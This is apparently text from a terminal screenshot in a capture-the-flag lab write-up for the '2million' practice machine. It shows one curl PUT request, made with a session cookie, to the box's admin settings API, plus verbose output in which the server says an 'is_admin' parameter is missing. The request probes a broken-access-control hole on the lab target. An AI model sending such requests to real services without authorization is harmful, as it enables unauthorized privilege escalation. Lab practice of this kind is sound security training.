 samsepiol ~ >> curl -sv -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=lc3vb3f7nhk6krnqls1oc2t93t" --header "Content-Type: application/json" --da
ta '{"email":"testhackerUsername@2million.htb"}' | jq
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
* using HTTP/1.x
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.11.0
> Accept: */*
> Cookie: PHPSESSID=lc3vb3f7nhk6krnqls1oc2t93t
> Content-Type: application/json
> Content-Length: 43
>
} [43 bytes data]
* upload completely sent off: 43 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 06 Jan 2025 22:18:05 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [70 bytes data]
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Missing parameter: is_admin"
}
samsepiol ~ >>